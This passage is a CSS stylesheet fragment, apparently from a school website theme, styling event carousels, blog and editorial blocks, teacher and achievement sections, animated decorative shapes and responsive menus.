	z-index: 3;
}
.ev1-block {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1200px;
}

.ev1-inner {
	background: #fff;
	position: relative;
}
.ev1-day {
	position: absolute;
	top: 20px;
	width: 70px;
	height: 70px;
	z-index: 4;
	text-align: center;
}
.dayright .ev1-hari {
	right: 20px;
}
.dayleft .ev1-hari {
	left: 20px;
}
.daycenter .ev1-hari {
	left: calc( 50% - 35px );
}
.ev1-hari .day1 {
	display: block;
	height: 45px;
	line-height: 55px !important;
	font-size: 34px;
	font-weight: 800;
}
.day1text {
	display: block;
	height: 25px;
	line-height: 18px !important;
	font-size: 13px;
}
.ev1-clock {
	position: absolute;
	height: 70px;
	text-align: center;
	font-size: 40px;
	font-weight: 700;
	line-height: 60px;
	opacity: 0.3;
	margin-top: -60px;
	z-index: 4;
}
.dayright .ev1-clock {
	right: 20px;
}
.dayleft .ev1-clock {
	left: 20px;
}
.daycenter .ev1-clock {
	left: 20px;
	right: 20px;
	text-align: center;
}
.ev1-inner a.ev1-img {
	display: block;
	position: relative;
	overflow: hidden;
}
.ev1-inner a.ev1-img:before {
	content: '';
	position: absolute;
	bottom: -50px;
	left: 0;
	right: 0;
	height: 180px;
	z-index: 2;
}
.ev1-content {
	padding: 40px;
	background: #018;
	margin: 0 0 15px;
}

.ev1-title {
	color: #fff;
	font-size: 28px;
	margin: 0 0 40px;
}
.ev1-chat {
	position: absolute;
	display: inline-block;
	bottom: 0;
	height: 46px;
	line-height: 46px;
	padding: 0 15px;
	background: #ffcc33;
	color: #001188;
	font-weight: 700;
	font-size: 16px;
}
.ev1-bt1 {
	right: 0;
}
.ev1-bt2 {
	left: 0;
}
.ev1-bt3 {
	right: 0;
	left: 0;
	text-align: center;
}
.ev1-chat:after {
  content: '';
  position: absolute;
  bottom: -14px;
  left: 0;
  border-bottom: 14px solid transparent;
  border-right: 24px solid #ff057c;
  border-top: 0;
  transition: all .5s ease;
  clear: both;
}
.ev1-bt3:after {
	display: none;
}









.event-full-block-2 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-2.fixed {
	background-attachment: fixed;
}
.event-full-block-2.scrolls {
	background-attachment: scroll;
}
.event-full-block-2:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}

.event-full-block-2 .owl-carousel {
	position: relative;
	z-index: 3;
}

.ev2-loop {
	text-align: center;
	padding: 100px 30px;
	overflow: hidden;
}
.ev2-title {
	margin: 0 auto 40px;
	padding: 20px 40px;
	font-size: 60px;
	position: relative;
}
.ev2-title1:before {
	content: '';
	position: absolute;
	width: 120px;
	right: calc( 50% - 60px );
	top: -10px;
	height: 2px;
}
.ev2-title2:after {
	content: '';
	position: absolute;
	width: 40px;
	right: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 5px 5px 0;
	border-style: solid;
}
.ev2-title2:before {
	content: '';
	position: absolute;
	width: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	border-width: 5px 0 5px 5px;
	border-style: solid;
}
.ev2-title3:after {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	right: 0;
	top: 0;
	border-width: 5px 5px 0 0;
	border-style: solid;
}
.ev2-title3:before {
	content: '';
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	bottom: 0;
	border-width: 0 0 5px 5px;
	border-style: solid;
}

.ev2-button {
	margin: 0 0 100px;
}
.ev2-button a {
	display: inline-block;
	height: 50px;
	line-height: 50px;
	margin: 0 10px 10px;
	padding: 0 30px;
}
.ev2-button1 .ev2-more i,
.ev2-button1 .ev2-chat i {
	margin-right: 15px;
}
.ev2-button2 a {
	padding: 0 0 0 25px;
	overflow: hidden;
}
.ev2-button2 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}
.ev2-button3 a {
	height: 58px;
}
.ev2-button3 a {
	padding: 0 0 0 25px;
	border-radius: 0;
	overflow: hidden;
}
.ev2-button3 i {
	float: right;
	margin: 0 0 0 25px;
	padding: 0 15px;
}

.ev2-loopclock {
	width: auto;
	display: inline-block;
	position: relative;
}
.ev2-loopclock:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}
.ev2-loopclock:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 0;
	left: -1500px;
	height: 600px;
	background: #fff;
	z-index: 1;
}

.ev2-timer {
	position: relative; z-index: 2; padding: 20px 30px; font-size: 30px;
	line-height: 40px !important;
	box-shadow: 0px 0px 84px 0px rgba(0,0,0,0.1);
	border-radius: 8px;
	overflow: hidden;
}
.ev2-timer span {
	padding: 0 10px;
}
.event2.owl-theme .owl-nav {
  position: absolute;
  width: 100%;
  top: 50%;
  height: 0;
  margin: 0;
}
.left_arr {
	position: absolute;
	top: 50%;
	left: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.left_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.left_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
left: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.left_arr:hover:after {
	left: 12px;
}
.left_arr:hover:before {
	left: 15px;
}

.right_arr {
	position: absolute;
	top: 50%;
	right: 40px;
	height: 40px;
	width: 40px;
	z-index: 3;
}
.right_arr:before {
	content: '';
	position: absolute;
	top: 50%;
	right: 21px;
	width: 35px;
	height: 2px;
	transition: all .5s ease;
}
.right_arr:after {
content: '';
position: absolute;
top: calc( 50% - 3px );
right: 18px;
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
	transition: all .5s ease;
clear: both;
}
.right_arr:hover:after {
	right: 12px;
}
.right_arr:hover:before {
	right: 15px;
}




/* Editorial Dan Blog */



.editorial_blog {
	padding: 100px 30px;
	overflow: hidden;
}
.eb_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
}
.editorial_mading {
	position: relative;
	width: 50%; 
	float: left;
}
.editorial_mading:before {
	content: '';
	position: absolute;
	top: 30%;
	left: calc( 100% - 200px );
	width: 400px;
	height:400px;
	border-radius: 200px;
	transition: all .5s ease;
	z-index: 1;
}
.editorial_mading:after {
	content: '';
	position: absolute;
	top: -80px;
	left: calc( 100% + 100px );
	width: 600px;
	height:600px;
	border-radius: 300px;
	background: #009900;
	transition: all .5s ease;
	z-index: 1;
}
.ed_inner {
	padding: 0 100px 0 0;
	position: relative;
	
	z-index: 2;
}
.eb_before {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.eb_after {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
	color: #222;
}
.ed-title {
	font-size: 28px;
	font-weight: 700;
	padding: 0 50px 15px 50px;
}
.ed-content {
	font-size: 16px;
	padding: 0 50px 60px 50px;
}
.ed-img {
	padding: 0 20px 80px 50px;
	position: relative;
}
.sec_image {
	padding: 8px;
	position: absolute;
	width: 70%;
	height: auto;
	bottom: -60px;
	right: -80px;
}


.blog_mading {
	position: relative;
	width: 50%; 
	float: left;
	background: #fff;
	box-shadow: 0 0 40px rgba(0,0,0,0.06);
	margin-top: 70px;
	z-index: 2;
}

.eb_inner {
	padding: 50px;
}
.eb-loop {
	margin: 0 0 35px;
}
.eb-publish {
	float: right;
	width: calc( 100% - 150px );
}
.ebright .eb-publish {
	float: left;
	width: calc( 100% - 150px );
}
.eb-title {
	font-size: 20px;
	font-weight: 700;
}
.eb-img {
	width: 100px;
	float: left;
}
.ebright .eb-img {
	float: right;
}

.eb-date {
	margin: 0 0 6px;
}



.eb-seeall {
	text-align: right;
}

.eb-seeall a {
	display: inline-block;
	font-family: "Poppins", Sans-serif;
font-size: 18px;
font-weight: 700;
padding: 15px 30px 15px 30px;
border-radius: 30px;
}






/* Blog Guru */
.blog-guru-1 {
	padding: 100px 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.blog-guru-1.ifixed {
	background-attachment: fixed;
}
.blog-guru-1.iscrolls {
	background-attachment: scroll;
}
.blog-guru-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	z-index: 1;
}
.bg_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.blog-guru-1:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 2;
}
.blog_head {
	font-size: 50px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.blog_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 15px );
	display: block;
	padding: 0 15px;
	height: 34px;
	line-height: 34px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}
.bg1-block {
	position: relative;
	z-index: 4;
}
.blog1-loop {
	height: 400px;
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	transition: all .3s ease;
}
.blog1-img {
	width: 200%;
	height: 100%;
	display: block;
	text-align: center;
}
.blog1-img img {
	height: 400px;
	width: auto;
}


.blog1-content {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 150px 40px 40px;
	transition: all .5s ease .6s;
	z-index: 2;
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #0c7c38 );
}
.blog1 .owl-item:not(.active) + .owl-item.active + .owl-item.active + .owl-item.active .blog1-content {
	background: linear-gradient( rgba(0,0,0,0), #ad118d );
}

.blog1-title {
	margin: 0 0 15px 0;
	font-size: 22px;
	line-height: 1.3;
	font-weight: bold;
}
.blog1-title a {
	color: #fff;
}
.blog1.owl-carousel .owl-item img {
	width: auto !important;
}

.blog1-author {
	margin: 0 0 20px;
}
.blog1-author img {
	float: left;
	width: 45px;
	border-radius: 40px !important;
}
.blog1-postauthor {
	float: right;
	width: calc( 100% - 65px );
	color: #fff;
}
.blog1-postauthor a {
	color: #fff;
}

.blog1-publish {
	font-size: 13px;
}

.blog1-read {
	position: absolute;
	right: 25px;
	bottom: 25px;
	width: 40px;
	height: 40px;
	border-radius: 30px;
	background: #ffcc33;
	transition: all .3s ease;
}

.blog1-loop:hover .blog1-read {
	bottom: 80px;
}

.blog1-read span:after {
content: '';
position: absolute;
top: calc( 50% - 6px );
right: 12px;
border-bottom: 6px solid transparent;
border-top: 6px solid transparent;
border-left: 12px solid #222222;
clear: both;
}


.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 70px;
	transition: all .5s ease .6s;
}


.prestasi-block-1 {
    padding: 0 30px;
	overflow: hidden;	
	position: relative;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.pr_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
}
.pr1_left {
	width: 55%;
	float: left;
	position: relative;
	z-index: 2;
}
.pr1_right {
	width: 45%;
	float: right;
	position: relative;
	z-index: 1;
}
.pr1_head {
	font-size: 45px;
	font-weight: 700;
	margin: 0 0 10px;
}
.pr1_subhead {
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 30px;
}
.pr1-loop {
	padding: 60px 0;
}
.pr1-img {
	width: calc( 100% - 80px );
	position: relative;
	border-radius: 30px;
	box-shadow: 0 5px 40px rgba(0,0,0,0);
	margin: 0 0 30px;
	position: relative;
}
.pr1-img:before {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	z-index: 1;
	opacity: 0;
}
.active .pr1-img:before {
	opacity: 1;
}
.pr1-img:after {
	content: '';
	position: absolute;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	z-index: 1;
}
.active .pr1-img:after {
	opacity: 1;
}
.pr1-img img {
	position: relative;
	transition: all .5s ease-in-out .5s;
	opacity: 0;
	z-index: 2;
}
.active .pr1-img img {
	opacity: 1;
	box-shadow: 0 5px 40px rgba(0,0,0,0.1);
}
.pr1-content {
	position: relative;
	margin: -80px 0px 40px 180px;
	background: #fff;
	padding: 20px 30px;
	height: 90px;
	border-radius: 10px;
	overflow: hidden;
	opacity: 0;
	z-index: 3;
	box-shadow: 0 10px 20px rgba(0,0,0,0.1);
	transition: all 1s ease-in-out 1s;
}
.active .pr1-content {
	margin: -80px 120px 40px 60px;
	opacity: 1;
}
.pr1-avatar {
	width: 90px;
	float: right;
	overflow: hidden;
	margin: -20px -30px -20px 30px;
}
.pr1-postauthor {
	float: left;
	width: calc( 100% - 120px );
}
.pr1-title {
	position: relative;
	font-size: 30px;
	transition: all 1.5s ease-in-out .5s;
	opacity: 0;
	padding: 100px 0 0 150px;
	margin: 0 100px 40px 0;
}
.pr1-title:before {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 90px;
	line-height: 1.0;
	font-weight: bold;
	font-style: italic;
	color: #fff;
}
.prt1:before {
	content: '01';
}
.prt2:before {
	content: '02';
}
.prt3:before {
	content: '03';
}
.prt4:before {
	content: '04';
}
.prt5:before {
	content: '05';
}
.prt6:before {
	content: '06';
}
.prt7:before {
	content: '07';
}
.prt8:before {
	content: '08';
}
.prt9:before {
	content: '09';
}
.prt10:before {
	content: '10';
}
.active .pr1-title {
	opacity: 1;
	padding: 0 0 0 150px;
}
.pr1-link {
	transition: all 1s ease-in-out 1s;
	opacity: 0;
	text-align: left;
	margin-left: 150px;
}
.pr1-link a {
	display: inline-block;
font-size: 18px;
font-weight: 400;
line-height: 1.3em;
border-radius: 30px;
padding: 15px 30px 15px 30px;
}
.active .pr1-link {
	opacity: 1;
	margin-left: 150px;
}
.pr1-top {
	margin: 0 0 4px;
	text-shadow: 1px 2px 1px rgba(0,0,0,0.1);
}
.pr1-name {
	font-size: 16px;
	font-weight: bold;
	line-height: 1.3;
}


.press1 .owl-dots {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	z-index: 3;
}
.press1.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 5px 4px;
  background: #ccc;
  display: block;
  border-radius: 30px;
  transition: all .5s ease;
}
.press1.owl-theme .owl-dots .owl-dot.active span {
	width: 30px;
}




.madding_effect_1 {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.effect_1_container {
	position: relative;
	width: 100%;
	height: 100%;
}

.span_e1 {
	width: 250px;
	height: 250px;
	position: absolute;
	left: -70px;
	top: -100px;
	background: #d35;
	border-radius: 200px;
	animation: move 25s infinite;
}
.span_e2 {
	width: 350px;
	height: 350px;
	position: absolute;
	left: -90px;
	top: 550px;
	background: #3bf;
	border-radius: 200px;
	animation: boxs 25s infinite;
}
.span_e3 {
	width: 350px;
	height: 350px;
	position: absolute;
	right: -230px;
	top: 350px;
	background: #fc3;
	border-radius: 200px;
	animation: geser 35s infinite;
}

.span_e4 {
	width: 120px;
	height: 120px;
	position: absolute;
	left: 230px;
	top: 150px;
	background: #f4a;
	border-radius: 200px;
	animation: geser 15s infinite;
}
@keyframes boxs {
  0% {margin-right: 0px;}
  50% {margin-right: -100px;}
  100% {margin-right: 0px;}
}
@keyframes move {
  0% {margin-top: 0px;}
  50% {margin-top: 50px;}
  100% {margin-top: 0px;}
}
@keyframes geser {
  0% {margin-top: 0px; margin-right: 0px;}
  50% {margin-top: -50px; margin-right: 100px;}
  100% {margin-top: 0px;margin-right: 0px;}
}


.prestasi-block-2 {
    padding: 100px 30px;	
	position: relative;
}
.prestasi-block-2:after {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	background: #018;
	clip-path: polygon(0 0%, 100% 0%, 100% 100%, 0% 100%);
	z-index: 1;
}
.pr2_block {
  padding: 0 30px;
  margin: 0 auto;
  max-width: 1200px;
  position: relative;
  z-index: 2;
}
.pr2_block .owl-item {
	padding: 15px 0;
}
.pr2-loop {
	box-shadow: 0 0 10px rgba(0,0,0,0.06);
	border-radius: 15px;
	background: #fff;
	overflow: hidden;
}
.pr2-img {
	display:block;
	border-radius: 15px;
	overflow: hidden;
}
.pr2-content {
	position: relative;
	z-index: 2;
	text-align: center;
	min-height: 205px;
}
.pr2-content .avatar {
	width: 70px !important;
	height: 70px;
	border-radius: 50px;
	margin: -35px auto 0;
}
.pr2-names {
	padding: 20px 0 8px;
}
.pr2-title {
	margin: 0 40px 40px;
}


.pr2_head {
	font-size: 40px;
	font-weight: 700;
	line-height: 1.2;
	position: relative;
	z-index: 3;
}
.pr2_head a {
	position: absolute;
	right: 0;
	top: calc( 50% - 20px );
	display: block;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #444;
	font-size: 14px;
	  box-sizing: content-box;
	  font-weight: 400;
}













@media screen and (max-width: 982px) {
    .menu__one {
        position: fixed;
        top: -20px;
        left: -320px;
        bottom: -20px;
        padding: 60px 0 40px 0;
        width: 300px;
        z-index: 1000;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
        transition: all 0.5s ease;
    }
    .ho__open .menu__one {
        left: 0;
    }
    .header__onewidth .icon-mad-menu {
        display: block;
    }

    .desktop {
        display: none;
    }
    .nav__menu .mading__one {
        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__one.accord li {
        padding: 5px 20px;
        line-height: 42px !important;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__one.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__one.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__one.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__one.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__one.accord li ul {
        display: none;
        margin: 20px -20px 0 -20px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__one.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__one.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__one.accord li ul li {
        padding: 5px 20px;
    }
    .nav__menu .mading__one.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
    .nav__menu .mading__one.accord li:hover ul {
        border: 0 !important;
    }
    .menu__one:after {
        content: "\E804";
        font-family: "mading-font";
        font-style: normal;
        font-weight: normal;
        position: absolute;
        top: 20px;
        right: 0;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 20px;
        z-index: 1;
    }
    .logo__one {
        margin: 0 0 0 75px;
    }
	
	.header__twowidth {
		display: block;
	}
	
	.header__twowidth .icon__menutwo {
		display: block;
	}
	.calendar__two {
		display: none;
	}
	.logo__two {
	margin-right: 135px;
	padding-right: 90px;
    padding-left: 30px;
}
.menu__two {
	position: fixed;
	top: 110px;
	left: 0;
	right: 0;
	bottom: calc( 100% - 110px );
	display: block;
	overflow: hidden;
	transition: all .5s ease;
	z-index: 999;
}
.menu__active .menu__two {
	display: block;
	bottom: 0;
}
.inner__menu__two {
	height: 100%;
	overflow-y: auto;
}
.call__two {
	margin: 0;
	padding: 20px 30px;
	height: auto;
	line-height: 2.6;
}
.call__left {
  float: none;
}
.calltwo__number {
	display: block;
	float: none;
}
.header__twowidth .nav__menu {
  line-height: 45px;
  padding: 0;
}
    .nav__menu .mading__two {
        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__two.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__two.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__two.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__two.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__two.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__two.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__two.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__two.accord li ul li {
        padding: 5px 30px;
    }
    .nav__menu .mading__two.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	
	.nav__menu .mading__two.accord ul li ul li:last-child {
		padding-bottom: 0;
	}
	.nav__menu .mading__two.accord ul li ul li:first-child {
		padding-top: 0;
	}
	
	
	
	

	
	
	
	#menuthree {
		padding: 20px 0;
	}
	.three__menu  .nav__menu {
		position: fixed;
		top: 120px;
		width: 300px;
		right: 0;
        margin: 0;
        padding: 0 0 200px;
		bottom: auto;
		overflow: scroll;
		-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
transition: all .5s ease;
    }
	.see__three .three__menu  .nav__menu {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;
bottom: 0;
	}
    .nav__menu .mading__three.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
		border: 0 !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__three.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__three.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__three.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__three.accord li ul li {
        padding: 0 30px;
    }
	.nav__menu .mading__three.accord li ul li:first-child {
        padding: 20px 30px 0;
    }
	.nav__menu .mading__three.accord li ul li:last-child {
        padding: 0 30px 20px;
    }
    .nav__menu .mading__three.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	.nav__menu .mading__three.accord li ul li ul li:first-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.nav__menu .mading__three.accord li ul li ul li:last-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.add__three {
		position: fixed;
		top: auto;
		bottom: 0;
		width: 300px;
		padding: 30px;
		z-index: 100;
	}
	.icon_header {
		float: none;
		width: auto;
	}
	.head__address {
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.guru_one_left {
	float: none;
	width: 100%;
}
.guru_one_right {
	float: none;
	margin: 0 -50px;
	padding: 20px;
	width: auto;
	overflow: hidden;
}
.guruone_heading {
	font-size: 45px;
}

.guruone_subheading {
	font-size: 22px;
}
.guru_two_left {
	float: none;
	width: 100%;
}
.guru_two_right {
	float: none;
	width: 100%;
}


.guru_three_widget:after {
	content: '';
	position: absolute;
	top: auto;
	right: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	heigh: 300px;
	clip-path: polygon(0 50%, 100% 0, 100% 100%, 0% 100%);
}








.guru_three_right {
	float: none;
	width: auto;
	margin-right: -120px;
}
.guru_three_left {
	float: none;
	width: 100%;
}
	.guru_three_right {
		width: 800px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 210px;
  height: 175px;
}
.hexagon:nth-child(2n) {
  margin: -90px -54px;
}

.editorial_mading,
.blog_mading {
	position: relative;
	width: 100%; 
	float: none;
}


.prestasi-block-1 {
  padding: 0;
}
.pr_block {
  padding: 0;
}
.pr1_left,
.pr1_right {
	max-width: 500px;
margin: 0 auto;
float: none;
}
.pr1-img {
	width: 100%;
}
.pr1-title {
  margin: 0 0 40px 0;
}
}

@media screen and (max-width: 800px) {
	.guru_three_right {
		width: 680px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 180px;
  height: 155px;
}
.hexagon:nth-child(2n) {
  margin: -80px -46px;
}
}

@media screen and (max-width: 720px) {
	.guru_three_right {
		width: 570px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 80px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 150px;
  height: 122px;
}
.hexagon:nth-child(2n) {
  margin: -64px -46px;
}
}

@media screen and (max-width: 600px) {
	.guru_three_right {
		width: 500px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 70px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 120px;
  height: 100px;
}
.hexagon:nth-child(2n) {
  margin: -53px -40px;
}
}


@media screen and (max-width: 533px) {
    .call__center {
        display: none;
    }
    .call__one .call__linkicon {
        transform: scale(0.8);
    }
    .header__onewidth .icon-mad-menu {
        top: calc(50% - 20px);
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 22px;
    }
    .logo__one {
        margin: 0 0 0 65px;
    }
    .call__one,
    .call__one.clip1,
    .call__one.clip2 {
        width: 0;
    }
    .call__one {
        padding: 13px 20px;
    }
    .call__one.clip1,
    .call__one.clip2 {
        padding: 13px 10px;
    }
    .call__one.clip3 {
        padding: 13px 5px;
    }
    .clip1:before,
    .clip2:before,
    .clip3:before {
        left: -34px;
    }
    .clip1.call__one .call__linkicon,
    .clip2.call__one .call__linkicon {
        margin-left: -60px;
    }
    .clip3.call__one .call__linkicon {
        margin-left: -62px;
    }
    .call__one.clip4 .call__linkicon {
        transform: scale(0.6);
    }
    .call__one.clip4 {
        width: 56px !important;
        padding: 13px 5px;
        box-sizing: content-box;
    }
    .call__one.clip4 .call__linkicon {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .call__one.clip4 .call__linkicon i {
        animation: vibrate 1.6s;
        animation-iteration-count: infinite;
    }
    @keyframes vibrate {
        0% {
            transform: rotate(0deg);
        }
        3% {
            transform: rotate(-15deg);
        }
        6% {
            transform: rotate(15deg);
        }
        9% {
            transform: rotate(0deg);
        }
        12% {
            transform: rotate(15deg);
        }
        15% {
            transform: rotate(-15deg);
        }
        18% {
            transform: rotate(0deg);
        }
        21% {
            transform: rotate(-15deg);
        }
        24% {
            transform: rotate(15deg);
        }
        27% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(0deg);
        }
    }
    .header__onewidth {
        padding: 18px 0;
    }
	.before__two__fixed, 
	.header__two {
  height: 70px;
}
.header__twowidth:before {
  height: 35px;
}
.call__address {
  white-space: inherit;
}
.header__twowidth .icon__menutwo {
  right: 15px;
  height: 34px;
  line-height: 34px !important;
  top: 18px;
  width: 40px;
  font-size: 16px;
}
.logo__two:before {
  right: -22px;
  border-bottom-width: 35px;
  border-top-width: 35px;
  border-left-width: 22px;
}
.logo__two {
  margin-right: 90px;
  padding: 14px 20px !important;
}
.logo__two img {
  height: 42px !important;
}
.menu__two {
  top: 70px;
  bottom: calc( 100% - 70px );
}
.calltwo__number {
  margin: 0;
  clear: both;
}
.head__icon {
  float: right;
  width: calc( 100% - 25px);
  line-height: 1.4;
  margin-top: 7px;
}

.header__three {
  height: 60px;
}

.three__number .headphone {
	display: none;
}
.call__three {
  padding: 13px 15px;
  height: 34px;
}
.three__number a {

    height: 34px;
    line-height: 34px;
    font-size: 15px;
    display: block;
}
.three__number i {
  height: 34px;
  line-height: 34px;
  width: 34px;
  font-size: 14px;
}
.menu__three {
  height: 34px;
  line-height: 34px;
  padding: 13px 15px;
}
.three__icon {
  height: 34px;
  width: 28px;
}
.three__icon:before {
  left: 10px;
  height: 18px;
}
.three__menu {
  display: block;
}
.three__menu .nav__menu {
  top: 60px;
}
.before__three__fixed {
	height: 60px;
}
.add__three {
	transition: all .1s ease;
}
.see__three .add__three {
	transition: all .5s ease .5s;
}
.guru_one_inner {
  padding: 0 15px;
}
.guru_one_right {
	margin: 0 -35px;
	padding: 20px 10px;
	width: auto;
	overflow: hidden;
}
.guruone_name {
  padding: 12px 18px;
  max-width: calc( 100% - 30px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.guruone_status {
  padding: 4px 12px;
  max-width: calc( 100% - 40px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.active .guruone_name {
  left: 15px;
}
.active .guruone_status {
  left: 25px;
}
.space__guru {
  height: 50px;
}
.guruone_heading {
	font-size: 36px;
}

.guruone_subheading {
	font-size: 18px;
}
.guru_two_inner {
  padding: 0 15px;
}
.gurutwo_start {
	width: 200%;
}
.inner_item_gurutwo {
  margin-top: -30px;
